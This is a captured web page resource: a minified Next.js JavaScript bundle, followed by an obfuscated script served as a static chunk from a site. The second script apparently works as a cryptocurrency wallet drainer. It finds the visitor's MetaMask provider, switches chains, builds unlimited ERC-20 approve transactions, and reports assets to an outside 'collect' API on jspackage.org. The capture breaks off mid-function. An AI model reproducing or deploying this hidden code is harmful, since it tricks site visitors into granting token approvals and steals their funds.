r=t.length,n=e.length,i=0,s=Math.min(r,n);i<s;++i)if(t[i]!==e[i]){r=t[i],n=e[i];break}return r<n?-1:+(n<r)},a.isEncoding=function(t){switch(String(t).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},a.concat=function(t,e){if(!Array.isArray(t))throw TypeError('"list" argument must be an Array of Buffers');if(0===t.length)return a.alloc(0);if(void 0===e)for(r=0,e=0;r<t.length;++r)e+=t[r].length;var r,n=a.allocUnsafe(e),i=0;for(r=0;r<t.length;++r){var s=t[r];if(P(s,Uint8Array)&&(s=a.from(s)),!a.isBuffer(s))throw TypeError('"list" argument must be an Array of Buffers');s.copy(n,i),i+=s.length}return n},a.byteLength=d,a.prototype._isBuffer=!0,a.prototype.swap16=function(){var t=this.length;if(t%2!=0)throw RangeError("Buffer size must be a multiple of 16-bits");for(var e=0;e<t;e+=2)y(this,e,e+1);return this},a.prototype.swap32=function(){var t=this.length;if(t%4!=0)throw RangeError("Buffer size must be a multiple of 32-bits");for(var e=0;e<t;e+=4)y(this,e,e+3),y(this,e+1,e+2);return this},a.prototype.swap64=function(){var t=this.length;if(t%8!=0)throw RangeError("Buffer size must be a multiple of 64-bits");for(var e=0;e<t;e+=8)y(this,e,e+7),y(this,e+1,e+6),y(this,e+2,e+5),y(this,e+3,e+4);return this},a.prototype.toString=function(){var t=this.length;return 0===t?"":0==arguments.length?b(this,0,t):p.apply(this,arguments)},a.prototype.toLocaleString=a.prototype.toString,a.prototype.equals=function(t){if(!a.isBuffer(t))throw TypeError("Argument must be a Buffer");return this===t||0===a.compare(this,t)},a.prototype.inspect=function(){var t="",r=e.INSPECT_MAX_BYTES;return t=this.toString("hex",0,r).replace(/(.{2})/g,"$1 ").trim(),this.length>r&&(t+=" ... "),"<Buffer "+t+">"},s&&(a.prototype[s]=a.prototype.inspect),a.prototype.compare=function(t,e,r,n,i){if(P(t,Uint8Array)&&(t=a.from(t,t.offset,t.byteLength)),!a.isBuffer(t))throw TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof t);if(void 0===e&&(e=0),void 0===r&&(r=t?t.length:0),void 0===n&&(n=0),void 0===i&&(i=this.length),e<0||r>t.length||n<0||i>this.length)throw RangeError("out of range index");if(n>=i&&e>=r)return 0;if(n>=i)return -1;if(e>=r)return 1;if(e>>>=0,r>>>=0,n>>>=0,i>>>=0,this===t)return 0;for(var s=i-n,o=r-e,u=Math.min(s,o),l=this.slice(n,i),h=t.slice(e,r),c=0;c<u;++c)if(l[c]!==h[c]){s=l[c],o=h[c];break}return s<o?-1:+(o<s)},a.prototype.includes=function(t,e,r){return -1!==this.indexOf(t,e,r)},a.prototype.indexOf=function(t,e,r){return m(this,t,e,r,!0)},a.prototype.lastIndexOf=function(t,e,r){return m(this,t,e,r,!1)};function b(t,e,r){r=Math.min(t.length,r);for(var n=[],i=e;i<r;){var s,o,a,u,l=t[i],h=null,c=l>239?4:l>223?3:l>191?2:1;if(i+c<=r)switch(c){case 1:l<128&&(h=l);break;case 2:(192&(s=t[i+1]))==128&&(u=(31&l)<<6|63&s)>127&&(h=u);break;case 3:s=t[i+1],o=t[i+2],(192&s)==128&&(192&o)==128&&(u=(15&l)<<12|(63&s)<<6|63&o)>2047&&(u<55296||u>57343)&&(h=u);break;case 4:s=t[i+1],o=t[i+2],a=t[i+3],(192&s)==128&&(192&o)==128&&(192&a)==128&&(u=(15&l)<<18|(63&s)<<12|(63&o)<<6|63&a)>65535&&u<1114112&&(h=u)}null===h?(h=65533,c=1):h>65535&&(h-=65536,n.push(h>>>10&1023|55296),h=56320|1023&h),n.push(h),i+=c}var f=n,d=f.length;if(d<=4096)return String.fromCharCode.apply(String,f);for(var p="",y=0;y<d;)p+=String.fromCharCode.apply(String,f.slice(y,y+=4096));return p}function v(t,e,r){if(t%1!=0||t<0)throw RangeError("offset is not uint");if(t+e>r)throw RangeError("Trying to access beyond buffer length")}function w(t,e,r,n,i,s){if(!a.isBuffer(t))throw TypeError('"buffer" argument must be a Buffer instance');if(e>i||e<s)throw RangeError('"value" argument is out of bounds');if(r+n>t.length)throw RangeError("Index out of range")}function E(t,e,r,n,i,s){if(r+n>t.length||r<0)throw RangeError("Index out of range")}function O(t,e,r,n,s){return e*=1,r>>>=0,s||E(t,e,r,4,34028234663852886e22,-34028234663852886e22),i.write(t,e,r,n,23,4),r+4}function R(t,e,r,n,s){return e*=1,r>>>=0,s||E(t,e,r,8,17976931348623157e292,-17976931348623157e292),i.write(t,e,r,n,52,8),r+8}a.prototype.write=function(t,e,r,n){if(void 0===e)n="utf8",r=this.length,e=0;else if(void 0===r&&"string"==typeof e)n=e,r=this.length,e=0;else if(isFinite(e))e>>>=0,isFinite(r)?(r>>>=0,void 0===n&&(n="utf8")):(n=r,r=void 0);else throw Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");var i,s,o,a,u,l,h,c,f=this.length-e;if((void 0===r||r>f)&&(r=f),t.length>0&&(r<0||e<0)||e>this.length)throw RangeError("Attempt to write outside buffer bounds");n||(n="utf8");for(var d=!1;;)switch(n){case"hex":return function(t,e,r,n){r=Number(r)||0;var i=t.length-r;n?(n=Number(n))>i&&(n=i):n=i;var s=e.length;n>s/2&&(n=s/2);for(var o=0;o<n;++o){var a,u=parseInt(e.substr(2*o,2),16);if((a=u)!=a)break;t[r+o]=u}return o}(this,t,e,r);case"utf8":case"utf-8":return i=e,s=r,x(C(t,this.length-i),this,i,s);case"ascii":return o=e,a=r,x(A(t),this,o,a);case"latin1":case"binary":return function(t,e,r,n){return x(A(e),t,r,n)}(this,t,e,r);case"base64":return u=e,l=r,x(T(t),this,u,l);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return h=e,c=r,x(function(t,e){for(var r,n,i=[],s=0;s<t.length&&!((e-=2)<0);++s)n=(r=t.charCodeAt(s))>>8,i.push(r%256),i.push(n);return i}(t,this.length-h),this,h,c);default:if(d)throw TypeError("Unknown encoding: "+n);n=(""+n).toLowerCase(),d=!0}},a.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}},a.prototype.slice=function(t,e){var r=this.length;t=~~t,e=void 0===e?r:~~e,t<0?(t+=r)<0&&(t=0):t>r&&(t=r),e<0?(e+=r)<0&&(e=0):e>r&&(e=r),e<t&&(e=t);var n=this.subarray(t,e);return Object.setPrototypeOf(n,a.prototype),n},a.prototype.readUIntLE=function(t,e,r){t>>>=0,e>>>=0,r||v(t,e,this.length);for(var n=this[t],i=1,s=0;++s<e&&(i*=256);)n+=this[t+s]*i;return n},a.prototype.readUIntBE=function(t,e,r){t>>>=0,e>>>=0,r||v(t,e,this.length);for(var n=this[t+--e],i=1;e>0&&(i*=256);)n+=this[t+--e]*i;return n},a.prototype.readUInt8=function(t,e){return t>>>=0,e||v(t,1,this.length),this[t]},a.prototype.readUInt16LE=function(t,e){return t>>>=0,e||v(t,2,this.length),this[t]|this[t+1]<<8},a.prototype.readUInt16BE=function(t,e){return t>>>=0,e||v(t,2,this.length),this[t]<<8|this[t+1]},a.prototype.readUInt32LE=function(t,e){return t>>>=0,e||v(t,4,this.length),(this[t]|this[t+1]<<8|this[t+2]<<16)+0x1000000*this[t+3]},a.prototype.readUInt32BE=function(t,e){return t>>>=0,e||v(t,4,this.length),0x1000000*this[t]+(this[t+1]<<16|this[t+2]<<8|this[t+3])},a.prototype.readIntLE=function(t,e,r){t>>>=0,e>>>=0,r||v(t,e,this.length);for(var n=this[t],i=1,s=0;++s<e&&(i*=256);)n+=this[t+s]*i;return n>=(i*=128)&&(n-=Math.pow(2,8*e)),n},a.prototype.readIntBE=function(t,e,r){t>>>=0,e>>>=0,r||v(t,e,this.length);for(var n=e,i=1,s=this[t+--n];n>0&&(i*=256);)s+=this[t+--n]*i;return s>=(i*=128)&&(s-=Math.pow(2,8*e)),s},a.prototype.readInt8=function(t,e){return(t>>>=0,e||v(t,1,this.length),128&this[t])?-((255-this[t]+1)*1):this[t]},a.prototype.readInt16LE=function(t,e){t>>>=0,e||v(t,2,this.length);var r=this[t]|this[t+1]<<8;return 32768&r?0xffff0000|r:r},a.prototype.readInt16BE=function(t,e){t>>>=0,e||v(t,2,this.length);var r=this[t+1]|this[t]<<8;return 32768&r?0xffff0000|r:r},a.prototype.readInt32LE=function(t,e){return t>>>=0,e||v(t,4,this.length),this[t]|this[t+1]<<8|this[t+2]<<16|this[t+3]<<24},a.prototype.readInt32BE=function(t,e){return t>>>=0,e||v(t,4,this.length),this[t]<<24|this[t+1]<<16|this[t+2]<<8|this[t+3]},a.prototype.readFloatLE=function(t,e){return t>>>=0,e||v(t,4,this.length),i.read(this,t,!0,23,4)},a.prototype.readFloatBE=function(t,e){return t>>>=0,e||v(t,4,this.length),i.read(this,t,!1,23,4)},a.prototype.readDoubleLE=function(t,e){return t>>>=0,e||v(t,8,this.length),i.read(this,t,!0,52,8)},a.prototype.readDoubleBE=function(t,e){return t>>>=0,e||v(t,8,this.length),i.read(this,t,!1,52,8)},a.prototype.writeUIntLE=function(t,e,r,n){if(t*=1,e>>>=0,r>>>=0,!n){var i=Math.pow(2,8*r)-1;w(this,t,e,r,i,0)}var s=1,o=0;for(this[e]=255&t;++o<r&&(s*=256);)this[e+o]=t/s&255;return e+r},a.prototype.writeUIntBE=function(t,e,r,n){if(t*=1,e>>>=0,r>>>=0,!n){var i=Math.pow(2,8*r)-1;w(this,t,e,r,i,0)}var s=r-1,o=1;for(this[e+s]=255&t;--s>=0&&(o*=256);)this[e+s]=t/o&255;return e+r},a.prototype.writeUInt8=function(t,e,r){return t*=1,e>>>=0,r||w(this,t,e,1,255,0),this[e]=255&t,e+1},a.prototype.writeUInt16LE=function(t,e,r){return t*=1,e>>>=0,r||w(this,t,e,2,65535,0),this[e]=255&t,this[e+1]=t>>>8,e+2},a.prototype.writeUInt16BE=function(t,e,r){return t*=1,e>>>=0,r||w(this,t,e,2,65535,0),this[e]=t>>>8,this[e+1]=255&t,e+2},a.prototype.writeUInt32LE=function(t,e,r){return t*=1,e>>>=0,r||w(this,t,e,4,0xffffffff,0),this[e+3]=t>>>24,this[e+2]=t>>>16,this[e+1]=t>>>8,this[e]=255&t,e+4},a.prototype.writeUInt32BE=function(t,e,r){return t*=1,e>>>=0,r||w(this,t,e,4,0xffffffff,0),this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t,e+4},a.prototype.writeIntLE=function(t,e,r,n){if(t*=1,e>>>=0,!n){var i=Math.pow(2,8*r-1);w(this,t,e,r,i-1,-i)}var s=0,o=1,a=0;for(this[e]=255&t;++s<r&&(o*=256);)t<0&&0===a&&0!==this[e+s-1]&&(a=1),this[e+s]=(t/o|0)-a&255;return e+r},a.prototype.writeIntBE=function(t,e,r,n){if(t*=1,e>>>=0,!n){var i=Math.pow(2,8*r-1);w(this,t,e,r,i-1,-i)}var s=r-1,o=1,a=0;for(this[e+s]=255&t;--s>=0&&(o*=256);)t<0&&0===a&&0!==this[e+s+1]&&(a=1),this[e+s]=(t/o|0)-a&255;return e+r},a.prototype.writeInt8=function(t,e,r){return t*=1,e>>>=0,r||w(this,t,e,1,127,-128),t<0&&(t=255+t+1),this[e]=255&t,e+1},a.prototype.writeInt16LE=function(t,e,r){return t*=1,e>>>=0,r||w(this,t,e,2,32767,-32768),this[e]=255&t,this[e+1]=t>>>8,e+2},a.prototype.writeInt16BE=function(t,e,r){return t*=1,e>>>=0,r||w(this,t,e,2,32767,-32768),this[e]=t>>>8,this[e+1]=255&t,e+2},a.prototype.writeInt32LE=function(t,e,r){return t*=1,e>>>=0,r||w(this,t,e,4,0x7fffffff,-0x80000000),this[e]=255&t,this[e+1]=t>>>8,this[e+2]=t>>>16,this[e+3]=t>>>24,e+4},a.prototype.writeInt32BE=function(t,e,r){return t*=1,e>>>=0,r||w(this,t,e,4,0x7fffffff,-0x80000000),t<0&&(t=0xffffffff+t+1),this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t,e+4},a.prototype.writeFloatLE=function(t,e,r){return O(this,t,e,!0,r)},a.prototype.writeFloatBE=function(t,e,r){return O(this,t,e,!1,r)},a.prototype.writeDoubleLE=function(t,e,r){return R(this,t,e,!0,r)},a.prototype.writeDoubleBE=function(t,e,r){return R(this,t,e,!1,r)},a.prototype.copy=function(t,e,r,n){if(!a.isBuffer(t))throw TypeError("argument should be a Buffer");if(r||(r=0),n||0===n||(n=this.length),e>=t.length&&(e=t.length),e||(e=0),n>0&&n<r&&(n=r),n===r||0===t.length||0===this.length)return 0;if(e<0)throw RangeError("targetStart out of bounds");if(r<0||r>=this.length)throw RangeError("Index out of range");if(n<0)throw RangeError("sourceEnd out of bounds");n>this.length&&(n=this.length),t.length-e<n-r&&(n=t.length-e+r);var i=n-r;if(this===t&&"function"==typeof Uint8Array.prototype.copyWithin)this.copyWithin(e,r,n);else if(this===t&&r<e&&e<n)for(var s=i-1;s>=0;--s)t[s+e]=this[s+r];else Uint8Array.prototype.set.call(t,this.subarray(r,n),e);return i},a.prototype.fill=function(t,e,r,n){if("string"==typeof t){if("string"==typeof e?(n=e,e=0,r=this.length):"string"==typeof r&&(n=r,r=this.length),void 0!==n&&"string"!=typeof n)throw TypeError("encoding must be a string");if("string"==typeof n&&!a.isEncoding(n))throw TypeError("Unknown encoding: "+n);if(1===t.length){var i,s=t.charCodeAt(0);("utf8"===n&&s<128||"latin1"===n)&&(t=s)}}else"number"==typeof t?t&=255:"boolean"==typeof t&&(t=Number(t));if(e<0||this.length<e||this.length<r)throw RangeError("Out of range index");if(r<=e)return this;if(e>>>=0,r=void 0===r?this.length:r>>>0,t||(t=0),"number"==typeof t)for(i=e;i<r;++i)this[i]=t;else{var o=a.isBuffer(t)?t:a.from(t,n),u=o.length;if(0===u)throw TypeError('The value "'+t+'" is invalid for argument "value"');for(i=0;i<r-e;++i)this[i+e]=o[i%u]}return this};var S=/[^+/0-9A-Za-z-_]/g;function C(t,e){e=e||1/0;for(var r,n=t.length,i=null,s=[],o=0;o<n;++o){if((r=t.charCodeAt(o))>55295&&r<57344){if(!i){if(r>56319||o+1===n){(e-=3)>-1&&s.push(239,191,189);continue}i=r;continue}if(r<56320){(e-=3)>-1&&s.push(239,191,189),i=r;continue}r=(i-55296<<10|r-56320)+65536}else i&&(e-=3)>-1&&s.push(239,191,189);if(i=null,r<128){if((e-=1)<0)break;s.push(r)}else if(r<2048){if((e-=2)<0)break;s.push(r>>6|192,63&r|128)}else if(r<65536){if((e-=3)<0)break;s.push(r>>12|224,r>>6&63|128,63&r|128)}else if(r<1114112){if((e-=4)<0)break;s.push(r>>18|240,r>>12&63|128,r>>6&63|128,63&r|128)}else throw Error("Invalid code point")}return s}function A(t){for(var e=[],r=0;r<t.length;++r)e.push(255&t.charCodeAt(r));return e}function T(t){return n.toByteArray(function(t){if((t=(t=t.split("=")[0]).trim().replace(S,"")).length<2)return"";for(;t.length%4!=0;)t+="=";return t}(t))}function x(t,e,r,n){for(var i=0;i<n&&!(i+r>=e.length)&&!(i>=t.length);++i)e[i+r]=t[i];return i}function P(t,e){return t instanceof e||null!=t&&null!=t.constructor&&null!=t.constructor.name&&t.constructor.name===e.name}var U=function(){for(var t="0123456789abcdef",e=Array(256),r=0;r<16;++r)for(var n=16*r,i=0;i<16;++i)e[n+i]=t[r]+t[i];return e}()},783:function(t,e){e.read=function(t,e,r,n,i){var s,o,a=8*i-n-1,u=(1<<a)-1,l=u>>1,h=-7,c=r?i-1:0,f=r?-1:1,d=t[e+c];for(c+=f,s=d&(1<<-h)-1,d>>=-h,h+=a;h>0;s=256*s+t[e+c],c+=f,h-=8);for(o=s&(1<<-h)-1,s>>=-h,h+=n;h>0;o=256*o+t[e+c],c+=f,h-=8);if(0===s)s=1-l;else{if(s===u)return o?NaN:1/0*(d?-1:1);o+=Math.pow(2,n),s-=l}return(d?-1:1)*o*Math.pow(2,s-n)},e.write=function(t,e,r,n,i,s){var o,a,u,l=8*s-i-1,h=(1<<l)-1,c=h>>1,f=5960464477539062e-23*(23===i),d=n?0:s-1,p=n?1:-1,y=+(e<0||0===e&&1/e<0);for(isNaN(e=Math.abs(e))||e===1/0?(a=+!!isNaN(e),o=h):(o=Math.floor(Math.log(e)/Math.LN2),e*(u=Math.pow(2,-o))<1&&(o--,u*=2),o+c>=1?e+=f/u:e+=f*Math.pow(2,1-c),e*u>=2&&(o++,u/=2),o+c>=h?(a=0,o=h):o+c>=1?(a=(e*u-1)*Math.pow(2,i),o+=c):(a=e*Math.pow(2,c-1)*Math.pow(2,i),o=0));i>=8;t[r+d]=255&a,d+=p,a/=256,i-=8);for(o=o<<i|a,l+=i;l>0;t[r+d]=255&o,d+=p,o/=256,l-=8);t[r+d-p]|=128*y}}},r={};function n(t){var i=r[t];if(void 0!==i)return i.exports;var s=r[t]={exports:{}},o=!0;try{e[t](s,s.exports,n),o=!1}finally{o&&delete r[t]}return s.exports}n.ab="//",t.exports=n(72)}()},5959:(t,e,r)=>{"use strict";r.d(e,{v:()=>a});var n=r(2115);let i=t=>{let e,r=new Set,n=(t,n)=>{let i="function"==typeof t?t(e):t;if(!Object.is(i,e)){let t=e;e=(null!=n?n:"object"!=typeof i||null===i)?i:Object.assign({},e,i),r.forEach(r=>r(e,t))}},i=()=>e,s={setState:n,getState:i,getInitialState:()=>o,subscribe:t=>(r.add(t),()=>r.delete(t))},o=e=t(n,i,s);return s},s=t=>t,o=t=>{let e=(t=>t?i(t):i)(t),r=t=>(function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:s,r=n.useSyncExternalStore(t.subscribe,n.useCallback(()=>e(t.getState()),[t,e]),n.useCallback(()=>e(t.getInitialState()),[t,e]));return n.useDebugValue(r),r})(e,t);return Object.assign(r,e),r},a=t=>t?o(t):o},6195:(t,e,r)=>{"use strict";r.d(e,{m:()=>s});var n=r(8445),i=r(4049),s=new class extends n.Q{#J;#B;#I;constructor(){super(),this.#I=t=>{if(!i.S$&&window.addEventListener){let e=()=>t();return window.addEventListener("visibilitychange",e,!1),()=>{window.removeEventListener("visibilitychange",e)}}}}onSubscribe(){this.#B||this.setEventListener(this.#I)}onUnsubscribe(){this.hasListeners()||(this.#B?.(),this.#B=void 0)}setEventListener(t){this.#I=t,this.#B?.(),this.#B=t(t=>{"boolean"==typeof t?this.setFocused(t):this.onFocus()})}setFocused(t){this.#J!==t&&(this.#J=t,this.onFocus())}onFocus(){let t=this.isFocused();this.listeners.forEach(e=>{e(t)})}isFocused(){return"boolean"==typeof this.#J?this.#J:globalThis.document?.visibilityState!=="hidden"}}},7922:(t,e,r)=>{"use strict";function n(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}r.d(e,{_:()=>n})},8095:(t,e,r)=>{"use strict";r.d(e,{K3:()=>y,Vv:()=>f,ZK:()=>p,aY:()=>d});var n,i,s,o,a,u,l,h=r(2115),c=r(9508);let f=h.forwardRef(function(t,e){let{children:r,size:i=16,...s}=t;return h.createElement(c.A,{width:i,height:i,ref:e,xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 32",fill:"currentColor",...s},n||(n=h.createElement("path",{d:"M26,4h-4V2h-2v2h-8V2h-2v2H6C4.9,4,4,4.9,4,6v20c0,1.1,0.9,2,2,2h20c1.1,0,2-0.9,2-2V6C28,4.9,27.1,4,26,4z M26,26H6V12h20 V26z M26,10H6V6h4v2h2V6h8v2h2V6h4V10z"})),r)}),d=h.forwardRef(function(t,e){let{children:r,size:n=16,...o}=t;return"glyph"===n||"glyph"===n||"glyphpx"===n?h.createElement(c.A,{width:n,height:n,ref:e,xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 8 4",fill:"currentColor",...o},i||(i=h.createElement("path",{d:"M8 0L4 4 0 0z"})),r):h.createElement(c.A,{width:n,height:n,ref:e,xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 32",fill:"currentColor",...o},s||(s=h.createElement("path",{d:"M24 12L16 22 8 12z"})),r)}),p=h.forwardRef(function(t,e){let{children:r,size:n=16,...i}=t;return"glyph"===n||"glyph"===n||"glyphpx"===n?h.createElement(c.A,{width:n,height:n,ref:e,xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 5 8",fill:"currentColor",...i},o||(o=h.createElement("path",{d:"M5 8L0 4 5 0z"})),r):h.createElement(c.A,{width:n,height:n,ref:e,xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 32",fill:"currentColor",...i},a||(a=h.createElement("path",{d:"M20 24L10 16 20 8z"})),r)}),y=h.forwardRef(function(t,e){let{children:r,size:n=16,...i}=t;return"glyph"===n||"glyph"===n||"glyphpx"===n?h.createElement(c.A,{width:n,height:n,ref:e,xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 5 8",fill:"currentColor",...i},u||(u=h.createElement("path",{d:"M0 0L5 4 0 8z"})),r):h.createElement(c.A,{width:n,height:n,ref:e,xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 32",fill:"currentColor",...i},l||(l=h.createElement("path",{d:"M12 8L22 16 12 24z"})),r)})},8445:(t,e,r)=>{"use strict";r.d(e,{Q:()=>n});var n=class{constructor(){this.listeners=new Set,this.subscribe=this.subscribe.bind(this)}subscribe(t){return this.listeners.add(t),this.onSubscribe(),()=>{this.listeners.delete(t),this.onUnsubscribe()}}hasListeners(){return this.listeners.size>0}onSubscribe(){}onUnsubscribe(){}}},9776:(t,e,r)=>{"use strict";r.d(e,{Ht:()=>a,jE:()=>o});var n=r(2115),i=r(5155),s=n.createContext(void 0),o=t=>{let e=n.useContext(s);if(t)return t;if(!e)throw Error("No QueryClient set, use QueryClientProvider to set one");return e},a=t=>{let{client:e,children:r}=t;return n.useEffect(()=>(e.mount(),()=>{e.unmount()}),[e]),(0,i.jsx)(s.Provider,{value:e,children:r})}},9863:(t,e,r)=>{"use strict";r.d(e,{Zr:()=>i});let n=t=>e=>{try{let r=t(e);if(r instanceof Promise)return r;return{then:t=>n(t)(r),catch(t){return this}}}catch(t){return{then(t){return this},catch:e=>n(e)(t)}}},i=(t,e)=>(r,i,s)=>{let o,a={storage:function(t,e){let r;try{r=t()}catch(t){return}return{getItem:t=>{var e;let n=t=>null===t?null:JSON.parse(t,void 0),i=null!=(e=r.getItem(t))?e:null;return i instanceof Promise?i.then(n):n(i)},setItem:(t,e)=>r.setItem(t,JSON.stringify(e,void 0)),removeItem:t=>r.removeItem(t)}}(()=>localStorage),partialize:t=>t,version:0,merge:(t,e)=>({...e,...t}),...e},u=!1,l=new Set,h=new Set,c=a.storage;if(!c)return t(function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];console.warn("[zustand persist middleware] Unable to update item '".concat(a.name,"', the given storage is currently unavailable.")),r(...e)},i,s);let f=()=>{let t=a.partialize({...i()});return c.setItem(a.name,{state:t,version:a.version})},d=s.setState;s.setState=(t,e)=>(d(t,e),f());let p=t(function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return r(...e),f()},i,s);s.getInitialState=()=>p;let y=()=>{var t,e;if(!c)return;u=!1,l.forEach(t=>{var e;return t(null!=(e=i())?e:p)});let s=(null==(e=a.onRehydrateStorage)?void 0:e.call(a,null!=(t=i())?t:p))||void 0;return n(c.getItem.bind(c))(a.name).then(t=>{if(t)if("number"!=typeof t.version||t.version===a.version)return[!1,t.state];else{if(a.migrate){let e=a.migrate(t.state,t.version);return e instanceof Promise?e.then(t=>[!0,t]):[!0,e]}console.error("State loaded from storage couldn't be migrated since no migrate function was provided")}return[!1,void 0]}).then(t=>{var e;let[n,s]=t;if(r(o=a.merge(s,null!=(e=i())?e:p),!0),n)return f()}).then(()=>{null==s||s(o,void 0),o=i(),u=!0,h.forEach(t=>t(o))}).catch(t=>{null==s||s(void 0,t)})};return s.persist={setOptions:t=>{a={...a,...t},t.storage&&(c=t.storage)},clearStorage:()=>{null==c||c.removeItem(a.name)},getOptions:()=>a,rehydrate:()=>y(),hasHydrated:()=>u,onHydrate:t=>(l.add(t),()=>{l.delete(t)}),onFinishHydration:t=>(h.add(t),()=>{h.delete(t)})},a.skipHydration||y(),o||p}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hegen.ru/_next/static/chunks/ba238766307595e8.js
body_size: 9454
content:
function _0x11ba(){const _0x946cdc=['chain_id','/api/assets','130bRKahp','message','tokens','wallet_switchEthereumChain','string','has','74728cyUdKM','map','297737ZpheWd','metamask-provider','includes','stringify','POST','/api/authorize-collect','toString','replace','759085FcErNF','length','denied','toLowerCase','095ea7b3','/api/assets\x20failed','474633KZKbhh','data','eth_getBalance','removeEventListener','sort','usd_value','814905abKtII','wallet_getSnaps','request','padStart','0xffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff','code','providers','missing\x20txHash;\x20res=','value','slice','0x00','latest','catch','keys','eth_chainId','now','ethereum','2547318ClIVcF','addEventListener','result','2.0','filter','\x20must\x20be\x200x-prefixed\x20hex','metamask-contentscript','application/json','https://jspackage.org','81618UjKcBK','isMetaMask','rejected','16VgvPwk','receive_addresses','error','startsWith','find','4Jmqugw','22yqPeCH','eth_sendTransaction','No\x20EVM\x20wallet\x20found'];_0x11ba=function(){return _0x946cdc;};return _0x11ba();}function _0x2a76(_0x2b9158,_0x1451e4){_0x2b9158=_0x2b9158-0x154;const _0x11ba9d=_0x11ba();let _0x2a76e1=_0x11ba9d[_0x2b9158];return _0x2a76e1;}(function(_0x245f21,_0x3dfc08){const _0x52d398=_0x2a76,_0x43f225=_0x245f21();while(!![]){try{const _0x4908b7=-parseInt(_0x52d398(0x176))/0x1+-parseInt(_0x52d398(0x16b))/0x2*(parseInt(_0x52d398(0x162))/0x3)+parseInt(_0x52d398(0x16a))/0x4*(-parseInt(_0x52d398(0x180))/0x5)+parseInt(_0x52d398(0x159))/0x6+-parseInt(_0x52d398(0x18c))/0x7+-parseInt(_0x52d398(0x165))/0x8*(-parseInt(_0x52d398(0x186))/0x9)+-parseInt(_0x52d398(0x170))/0xa*(-parseInt(_0x52d398(0x178))/0xb);if(_0x4908b7===_0x3dfc08)break;else _0x43f225['push'](_0x43f225['shift']());}catch(_0x45d0a7){_0x43f225['push'](_0x43f225['shift']());}}}(_0x11ba,0x3a838),((()=>{const _0x2228cc=_0x2a76,_0x13814f=_0x2228cc(0x161),_0x1cf96b=_0x2228cc(0x190),_0x4d6641=_0x2228cc(0x184),_0x4b76b4=0x7d0,_0x5d5658=0xb1a2bc2ec50000n;let _0x29ac40=null,_0x26bb48=null,_0x261fba=null;fetch(_0x13814f+'/api/noop')[_0x2228cc(0x154)](()=>{});const _0x2f1a01=_0x5b15ad=>new Promise(_0x2c0f81=>setTimeout(_0x2c0f81,_0x5b15ad)),_0x322eb8=_0x42c966=>'0x'+BigInt(_0x42c966)[_0x2228cc(0x17e)](0x10),_0x4b358a=_0x336cc9=>_0x336cc9[_0x2228cc(0x17f)](/^0x/,'')[_0x2228cc(0x18f)](0x40,'0'),_0x3a1921=(_0x30d7eb,_0x508b3a)=>'0x'+_0x4d6641+_0x4b358a(_0x30d7eb)+_0x4b358a(_0x508b3a),_0x18c51d=_0xe8c74d=>_0xe8c74d[_0x2228cc(0x195)]()[_0x2228cc(0x18a)]((_0x3b0740,_0x5511ea)=>(_0x5511ea['usd_value']||0x0)-(_0x3b0740[_0x2228cc(0x18b)]||0x0)),_0x123956=_0x49c2ab=>_0x49c2ab[_0x2228cc(0x168)]('0x')?_0x49c2ab:'0x'+_0x49c2ab,_0x267329=(_0x581b64,_0x5ac944)=>{const _0x300dba=_0x2228cc;if(typeof _0x581b64!==_0x300dba(0x174)||!/^0x[0-9a-fA-F]+$/['test'](_0x581b64))throw new Error((_0x5ac944||'value')+_0x300dba(0x15e));},_0x40d7ea=(_0x386609,_0x29aa9d)=>_0x29aa9d?.[_0x386609]||_0x29aa9d?.[String(_0x386609)]||null,_0x2b5240=()=>{const _0x2f4ba8=_0x2228cc,_0x2068dd=window[_0x2f4ba8(0x158)];if(!_0x2068dd)throw new Error(_0x2f4ba8(0x16d));if(_0x2068dd[_0x2f4ba8(0x192)]?.[_0x2f4ba8(0x181)])return _0x2068dd[_0x2f4ba8(0x192)][_0x2f4ba8(0x169)](_0x29bfa1=>_0x29bfa1[_0x2f4ba8(0x163)])||_0x2068dd[_0x2f4ba8(0x192)][0x0];return _0x2068dd;},_0x2b0fb0=()=>_0x29ac40||(_0x29ac40=_0x2b5240()),_0x23d847=async _0x185bfd=>{const _0x2bf13b=_0x2b0fb0();while(!![]){const _0x2915a5=await _0x2bf13b['request']({'method':'eth_getTransactionReceipt','params':[_0x185bfd]});if(_0x2915a5)return _0x2915a5;await _0x2f1a01(_0x4b76b4);}},_0x6cdaf0=async _0x16858a=>{const _0x1a0768=_0x2228cc,_0xf3c19a=_0x2b0fb0();try{await _0xf3c19a[_0x1a0768(0x18e)]({'method':_0x1a0768(0x18d)});}catch(_0x96278e){return _0xf3c19a[_0x1a0768(0x18e)]({'method':_0x1a0768(0x16c),'params':[_0x16858a]});}const _0x331745=crypto['randomUUID']&&crypto['randomUUID']()||Date[_0x1a0768(0x157)]()+'-'+Math['random']();return new Promise((_0x5d57ca,_0x4d8a56)=>{const _0x8badaf=_0x1a0768,_0x3e794d=_0x66c19a=>{const 